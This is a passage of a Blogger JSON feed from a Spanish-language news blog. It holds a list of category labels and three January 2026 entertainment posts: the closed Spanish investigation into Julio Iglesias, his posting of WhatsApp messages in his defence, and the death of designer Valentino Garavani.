pndncd"},{"term":"Prncipal"},{"term":"econo"},{"term":"economia económica"},{"term":"otras noticioas"},{"term":"proviciales"},{"term":". provinciales economia"},{"term":"HASTA"},{"term":"e"},{"term":"economa"},{"term":"sa"},{"term":".pndncd"},{"term":"cogresistas"},{"term":"deporte"},{"term":"diàspora"},{"term":"económicas"},{"term":"i nternacionales"},{"term":"interacionales"},{"term":"internacional. pndncd"},{"term":"otra noticias"},{"term":"otras noticias provinciales"},{"term":"principal.deportes"},{"term":"principales"},{"term":"provincial"},{"term":"provnciales"},{"term":".\nprincipal"},{"term":".deportes"},{"term":"SALU"},{"term":"boxeo"},{"term":"bsan  cristóbal"},{"term":"cultura"},{"term":"diaspora."},{"term":"economía económica"},{"term":"economíaeconomiainternacionales"},{"term":"económica economia"},{"term":"económica economía"},{"term":"ecoomia"},{"term":"estadisca"},{"term":"farandua"},{"term":"fuerzas"},{"term":"intenacionales"},{"term":"internacionaleds"},{"term":"internacionales economía"},{"term":"internacionales s"},{"term":"nacionales"},{"term":"noticias"},{"term":"notras noticias"},{"term":"otras noticiasn"},{"term":"princcipal"},{"term":"principal internacionales"},{"term":"principla"},{"term":"princjpal"},{"term":"san cristóbal ristóbal"},{"term":"san cristóbal san cristobal"},{"term":"san cristóbal san cristóbal"},{"term":"san cristóbalsalud"},{"term":"santaigo"},{"term":"JOSÉ"},{"term":"Principsl"},{"term":"a san cristóbal"},{"term":"aalud"},{"term":"aan cristobal"},{"term":"an  cristóbal"},{"term":"an cristobal"},{"term":"aotras noticias"},{"term":"beconómica"},{"term":"beditorial"},{"term":"binternacionales"},{"term":"botras noticias"},{"term":"bsan cristóbal"},{"term":"can cristobal"},{"term":"cristobal"},{"term":"dan cristóbal"},{"term":"de salud"},{"term":"deported"},{"term":"deportes internacionales"},{"term":"deportesn"},{"term":"depottes"},{"term":"dia"},{"term":"diapora"},{"term":"diaspo"},{"term":"diaspoa"},{"term":"dispsorab"},{"term":"diáQuince spora"},{"term":"diápora"},{"term":"diáspora diaspora"},{"term":"economia economía"},{"term":"economiva"},{"term":"economoa"},{"term":"economí"},{"term":"economía economía"},{"term":"economías"},{"term":"economóa"},{"term":"económica mía"},{"term":"económicas economia"},{"term":"económíca"},{"term":"ediitorial"},{"term":"editor"},{"term":"efitorial"},{"term":"estadide"},{"term":"f arandula"},{"term":"farandula salud"},{"term":"faránduia"},{"term":"farándula farandula"},{"term":"farąndula"},{"term":"faándula"},{"term":"frandula"},{"term":"fueras armadas"},{"term":"fuerza armadas"},{"term":"fuerzas aradas"},{"term":"fuerzs armadas"},{"term":"iinternacionales"},{"term":"internacional."},{"term":"internacionales diaspora"},{"term":"internacionales fuerzas armadas"},{"term":"internacionales otras noticias"},{"term":"internaciones"},{"term":"internacoionales"},{"term":"internaconales"},{"term":"lnternacionales"},{"term":"nternacionales"},{"term":"oras  noticias"},{"term":"otras noticias economía"},{"term":"otras noticias fuerzas armadas"},{"term":"otras noticias. economia"},{"term":"otras provincias"},{"term":"pndncd diaspora"},{"term":"pndncd provinciales"},{"term":"previnciales"},{"term":"princiopal"},{"term":"principal farandula"},{"term":"principal iinternacionales"},{"term":"principal santiago"},{"term":"principap"},{"term":"principoal"},{"term":"privinciales"},{"term":"provimcialws"},{"term":"provincia"},{"term":"provinciales otras noticias"},{"term":"provinciales salud"},{"term":"provincials"},{"term":"rincipal"},{"term":"s an cristóbal"},{"term":"s san cristóbal"},{"term":"salid"},{"term":"salud pública"},{"term":"sam cristóbal"},{"term":"san cristoba"},{"term":"san cristobal deportes"},{"term":"san cristobal economia"},{"term":"san cristobal."},{"term":"san cristóbal ristobal"},{"term":"san cristóbal salud"},{"term":"san cristóbal san  cristobal"},{"term":"san cristónal"},{"term":"santiago economia"},{"term":"ssan cristobal"},{"term":"sslud"},{"term":"ssntisgo"},{"term":"uerzas armadas"}],"title":{"type":"text","$t":"Alternativas Noticiosas"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.alternativasnoticiosas.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/-\/far%C3%A1ndula?alt=json-in-script\u0026max-results=100"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/search\/label\/far%C3%A1ndula"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/-\/far%C3%A1ndula\/-\/far%C3%A1ndula?alt=json-in-script\u0026start-index=101\u0026max-results=100"}],"author":[{"name":{"$t":"Alternativas Noticiosas"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05108214474831156485"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"21","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyo3NLrGPx0BoUvbzK3BUFeDujm-8rm0IRDIp2XbrR8NM9IY8EME5tMc4me5YPxzNoo_tJB3jKZgL9m8dbjnjepgY3jNnr6j0rMVy-7LvCowiUuorU6_Y8CeDMvtWqg4E\/s220\/AN.jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"1001"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"100"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-4947828973167320520.post-1622298244464965630"},"published":{"$t":"2026-01-23T13:34:00.004-04:00"},"updated":{"$t":"2026-01-23T13:34:42.182-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"farandula"},{"scheme":"http://www.blogger.com/atom/ns#","term":"farándula"},{"scheme":"http://www.blogger.com/atom/ns#","term":"internacionales"},{"scheme":"http://www.blogger.com/atom/ns#","term":"principal"}],"title":{"type":"text","$t":"La Fiscalía de la Audiencia Nacional española ha archivado la investigación contra Julio Iglesias por presunto acoso y agresión sexual en 2021"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgtY82SwZygg_WMTcjAqz0H0Djp75b0CRKh2gcLBC6cml98NzJmlm1uOpchhw7PhoKiiJ_VbIcUZy-7hFNfJmI4n2R-TtHPXuDIimDwZHXPUVHZN99KqGvkEicCjnOf7WzVJUciXgnzu5gy5PpssO1pLSZziMllMHg_HknA-njo9GQ_2_QEsdONpI9Wtcu4\/s900\/julio-iglesias-demanda-abuso-rd-900x586.webp\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"586\" data-original-width=\"900\" height=\"416\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgtY82SwZygg_WMTcjAqz0H0Djp75b0CRKh2gcLBC6cml98NzJmlm1uOpchhw7PhoKiiJ_VbIcUZy-7hFNfJmI4n2R-TtHPXuDIimDwZHXPUVHZN99KqGvkEicCjnOf7WzVJUciXgnzu5gy5PpssO1pLSZziMllMHg_HknA-njo9GQ_2_QEsdONpI9Wtcu4\/w640-h416\/julio-iglesias-demanda-abuso-rd-900x586.webp\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003EMADRID (23 Enero 2026).-\nLa Fiscalía de la Audiencia Nacional española ha archivado la investigación que\nabrió para analizar una denuncia contra el cantante Julio Iglesias por presunto\nacoso y agresión sexual en 2021 a dos empleadas en República Dominicana y\nBahamas, ante la “falta de jurisdicción” y competencia de los tribunales\nespañoles.\u003C\/span\u003E\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"ES\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%; mso-ansi-language: ES;\"\u003EEn sus argumentos, la\nFiscalía incide en que \"la totalidad de los hechos presuntamente\ndelictivos habrían ocurrido fuera del territorio español, concretamente en la\nRepública Dominicana y las Bahamas, y que las personas denunciadas \"ni\nresiden en España ni mantienen en este país su centro de vida, intereses o\nactividad, con independencia de que Julio Iglesias tenga propiedades\ninmobiliarias\".\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"ES\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%; mso-ansi-language: ES;\"\u003ETampoco consta algún\ntipo de \"vínculo personal o territorial\" de las dos denunciantes o\nque las autoridades de los países donde se habían producido los supuestos\nhechos hayan renunciado a tomar medidas o estén \"imposibilitadas\"\npara adoptarlas.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"ES\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%; mso-ansi-language: ES;\"\u003ELa organización\nWomen’s Link, que colabora con las denunciantes, alegó tras abrir esta vía que\nhabían elegido España porque consideraban que era el país donde el proceso\npodía tener más recorrido.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"ES\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%; mso-ansi-language: ES;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"ES\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%; mso-ansi-language: ES;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.alternativasnoticiosas.com\/feeds\/1622298244464965630\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2026\/01\/la-fiscalia-de-la-audiencia-nacional.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/1622298244464965630"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/1622298244464965630"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2026\/01\/la-fiscalia-de-la-audiencia-nacional.html","title":"La Fiscalía de la Audiencia Nacional española ha archivado la investigación contra Julio Iglesias por presunto acoso y agresión sexual en 2021"}],"author":[{"name":{"$t":"Alternativas Noticiosas"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05108214474831156485"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"21","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyo3NLrGPx0BoUvbzK3BUFeDujm-8rm0IRDIp2XbrR8NM9IY8EME5tMc4me5YPxzNoo_tJB3jKZgL9m8dbjnjepgY3jNnr6j0rMVy-7LvCowiUuorU6_Y8CeDMvtWqg4E\/s220\/AN.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgtY82SwZygg_WMTcjAqz0H0Djp75b0CRKh2gcLBC6cml98NzJmlm1uOpchhw7PhoKiiJ_VbIcUZy-7hFNfJmI4n2R-TtHPXuDIimDwZHXPUVHZN99KqGvkEicCjnOf7WzVJUciXgnzu5gy5PpssO1pLSZziMllMHg_HknA-njo9GQ_2_QEsdONpI9Wtcu4\/s72-w640-h416-c\/julio-iglesias-demanda-abuso-rd-900x586.webp","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4947828973167320520.post-7781490193894175708"},"published":{"$t":"2026-01-22T10:01:00.000-04:00"},"updated":{"$t":"2026-01-22T13:42:04.043-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"farandula"},{"scheme":"http://www.blogger.com/atom/ns#","term":"farándula"},{"scheme":"http://www.blogger.com/atom/ns#","term":"internacionales"},{"scheme":"http://www.blogger.com/atom/ns#","term":"principal"}],"title":{"type":"text","$t":"Julio Iglesias rompe el silencio y publica en perfil Instagram mensajes recibidos desde WhatsApp de trabajadoras que le han denunciado por agresión sexual"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; line-height: 107%;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhTZvvdHHKkp_aQNC6Hw3rrkBBfyLylLgREUUEOQT_2fnwuuFKp6hS6S37w_mdYmL_cY7TVPBv2VZwNyQKhJJUrQ28DboscssK6_XWNrTIC2DshLL5pjWBbUqDNEGHfykE8qj-jQGmHHqHOiviM3k4T4BUL4kh4gFk3tJ0QYTRmJBSemW-ST_phoO0_ws_d\/s440\/julio%20iglesias%20feo%20pa%20la%20foto.webp\" imageanchor=\"1\" style=\"clear: right; float: right; margin-bottom: 1em; margin-left: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"248\" data-original-width=\"440\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhTZvvdHHKkp_aQNC6Hw3rrkBBfyLylLgREUUEOQT_2fnwuuFKp6hS6S37w_mdYmL_cY7TVPBv2VZwNyQKhJJUrQ28DboscssK6_XWNrTIC2DshLL5pjWBbUqDNEGHfykE8qj-jQGmHHqHOiviM3k4T4BUL4kh4gFk3tJ0QYTRmJBSemW-ST_phoO0_ws_d\/s320\/julio%20iglesias%20feo%20pa%20la%20foto.webp\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003EMADRID, España (22 Enero 2026).- El cantante español\nJulio Iglesias ha publicado en su perfil de Instagram varios mensajes que\nsupuestamente ha recibido desde WhatsApp de las trabajadoras que le han\ndenunciado por agresión sexual con los que parece querer demostrar su\ninocencia.\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-size: 18pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003E\"La evidencia es clara: las comunicaciones de\nWhatssap enviadas por las denunciantes durante el tiempo que trabajaron en mi\ncasa y las comunicaciones después de irse, demuestran que la información\ndifundida carece de veracidad\", señala el cantante en un comunicado que\nincluye en su perfil junto a capturas de pantalla de esos mensajes.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EDice que Instagram es el \"único medio que me\npermite ejercer legítimamente mi derecho a la defensa y dejar constancia de la\nabsoluta falsedad de los hechos denunciados\", después de que la Fiscalía española\nno le permitiera ejercer su defensa en el procedimiento que se ha iniciado en\neste país.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EMensajes\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EEn uno de los mensajes del 20 de abril de 2021 que\natribuye a sus trabajadores se lee: \"Profesor buenas noches, espero puedas\ndormir sin malestar, sueñes con los angelitos y puedas descansar, te quiero\nmucho y si necesitas algo de mi aquí estoy a tu entera disposición, gracias por\ntu paciencia y tus enseñanzas del día de hoy, todos los días a tu lado son\nvaliosos para mi porque aprendo un poco más (añade un corazón) un beso y un\nabrazo!. Feliz noche\".\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EEn otro mensaje (1 de mayo de 2021) se lee: \"Hola\nprofesor.!!. Buenas tardes, me avisas cuando quieras que vaya para hacer los\nejercicios\", y en otro enviado el 2 de mayo, esta persona le dice\n\"Buenos días profesor! Espero que hayas tenido una muy buena noche,\nrecuerda colocarte la faja postural..un beso.. te veo en un rato\".\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EEn uno más del 23 de septiembre de 2022, le desean\n\"Feliz cumpleañooooosss Julitoooo!!! Querido profesor, que Dios te siga\nllenando de mucha salud para que puedas seguir gozando de esta hermosa vida, te\nmando un beso y un abrazo, TE QUIERO. siempre te recuerdo, con cariño.\".\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EY en otra captura publicada por el cantante se lee:\n\"Solo quiere saludarlo\", \"mandarle un fuerte abrazo\" y\ndecirle que \"le quiere mucho\".\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EEn su comunicado, el cantante asegura que \"es muy\ngrave la mentira y la desinformación se utilicen como armas para atacar\npersonas\".\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EPor eso, \"adjunto algunas de las comunicaciones\nde whatsapp que ponen de manifiesto la incoherencia de las denuncias y la\nmanipulación mediática a la que estoy siendo sometido\".\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003ELas publicaciones de Julio Iglesias se producen\ndespués de que la Fiscalía de la Audiencia Nacional española haya rechazado por\nel momento la petición del abogado de Julio Iglesias de que se acepte su\npersonación en la investigación en su contra, para tener acceso directo al\ncontenido de la denuncia por presuntos delitos sexuales que se investiga en\nEspaña.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003ELa Fiscalía investiga una denuncia contra el cantante\npor un presunto acoso y agresión sexual en 2021 a dos empleadas en República\nDominicana y Bahamas.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003ELos hechos denunciados afectan a una exempleada del\nhogar del cantante y a una fisioterapeuta, que han aportado ante el tribunal\ndocumentos laborales, fotografías, grabaciones, mensajes de WhatsApp o\nregistros de llamadas para demostrar la veracidad de sus acusaciones, que\nincluyen agresiones sexuales, vejaciones y humillaciones laborales\nsistemáticas. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s440\/julio%20iglesias%20feo%20pa%20la%20foto.webp\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"248\" data-original-width=\"440\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s320\/julio%20iglesias%20feo%20pa%20la%20foto.webp\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.alternativasnoticiosas.com\/feeds\/7781490193894175708\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2026\/01\/julio-iglesias-rompe-el-silencio-y.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/7781490193894175708"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/7781490193894175708"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2026\/01\/julio-iglesias-rompe-el-silencio-y.html","title":"Julio Iglesias rompe el silencio y publica en perfil Instagram mensajes recibidos desde WhatsApp de trabajadoras que le han denunciado por agresión sexual"}],"author":[{"name":{"$t":"Alternativas Noticiosas"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05108214474831156485"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"21","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyo3NLrGPx0BoUvbzK3BUFeDujm-8rm0IRDIp2XbrR8NM9IY8EME5tMc4me5YPxzNoo_tJB3jKZgL9m8dbjnjepgY3jNnr6j0rMVy-7LvCowiUuorU6_Y8CeDMvtWqg4E\/s220\/AN.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhTZvvdHHKkp_aQNC6Hw3rrkBBfyLylLgREUUEOQT_2fnwuuFKp6hS6S37w_mdYmL_cY7TVPBv2VZwNyQKhJJUrQ28DboscssK6_XWNrTIC2DshLL5pjWBbUqDNEGHfykE8qj-jQGmHHqHOiviM3k4T4BUL4kh4gFk3tJ0QYTRmJBSemW-ST_phoO0_ws_d\/s72-c\/julio%20iglesias%20feo%20pa%20la%20foto.webp","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4947828973167320520.post-3779902648096165472"},"published":{"$t":"2026-01-20T02:34:00.000-04:00"},"updated":{"$t":"2026-01-20T08:39:05.324-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"farandula"},{"scheme":"http://www.blogger.com/atom/ns#","term":"farándula"},{"scheme":"http://www.blogger.com/atom/ns#","term":"principal"}],"title":{"type":"text","$t":"El ícono de la moda italiana Valentino Caravani fallece a los 93 años de edad "},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; line-height: 107%;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjIG9dbjFWOoAB2wuRQ0ZBD8Mcho0WkF2LfK8tFHpGbVq6RNEQRRXWC8QR0EBEQtKl8gdx9yTybUU5lD-2I87F1M9Hsa1i76t0BA8V0XakzaZ1Qe2p8xOlQM5lvnitlP9hs1K_EtvOJJomSXFEWb-XMEcKKrXl3V924uIpkLTp-Skt9JnZq4UahRQCuJCbi\/s268\/valentino%20m%20uere.jpg\" imageanchor=\"1\" style=\"clear: right; float: right; margin-bottom: 1em; margin-left: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"188\" data-original-width=\"268\" height=\"188\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjIG9dbjFWOoAB2wuRQ0ZBD8Mcho0WkF2LfK8tFHpGbVq6RNEQRRXWC8QR0EBEQtKl8gdx9yTybUU5lD-2I87F1M9Hsa1i76t0BA8V0XakzaZ1Qe2p8xOlQM5lvnitlP9hs1K_EtvOJJomSXFEWb-XMEcKKrXl3V924uIpkLTp-Skt9JnZq4UahRQCuJCbi\/s1600\/valentino%20m%20uere.jpg\" width=\"268\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003EROMA, Italia (20 Enero 2026).- Falleció el lunes el\ndiseñador de moda italiano Valentino Garavani en su residencia de Roma,\nacompañado de sus seres queridos. Tenía 93 años.\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-size: 18pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EEn homenaje al aclamado diseñador, su cuerpo será\nvelado en Piazza Mignanelli 23 este miércoles y jueves. El funeral se celebrará\neste viernes en la Basílica Santa Maria degli Angeli e dei Martiri, ubicada en\nPiazza della Repubblica 8.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EEl impacto de la muerte de Garavani resultó inmediato.\nAunque se retiró formalmente del sector en 2008, entregando el control de su\nfirma, hoy un emporio global, a Alessandro Michele, el legado del diseñador\nsiguió definiendo el rostro actual de la moda italiana. Después de su magistral\ndesfile de alta costura en la edición de 1962 de Pitti Immagine, “Roma y toda\nItalia quedaron definitivamente en el mapa internacional de la moda”, como han\nrecordado cronistas del sector en artículos de archivo de las décadas de 1980 y\n1990.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EEl origen del ímpetu italiano en la alta costura se\nremonta a nombres como Emilio Schubert, Vincenzo Ferdinandi, Jole Veneziani y\nlas hermanas Fontana, junto a casas como Giovannelli-Sciarra y la de Simonetta\nColonna. Sin embargo, la irrupción de Valentino “rompió la barrera que separaba\nla moda francesa de la italiana y europea”, una transformación cuyas\nconsecuencias se extendieron hasta los años posteriores con la irrupción del\nprêt-à-porter y los nuevos capítulos de la alta costura firmados por Gianni\nVersace y Armani.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EDesde la perspectiva de la industria, Garavani\nrepresentó “el último exponente de una gran tradición de couturiers italianos\nque, desde los años setenta, fue cediendo terreno ante los maestros del\nprêt-à-porter”. Su capacidad para habitar dos universos, “la alta costura por\nun lado y el ready-to-wear por otro”, lo convirtió en una figura “hierática y a\nla vez hiperpopular en la conciencia 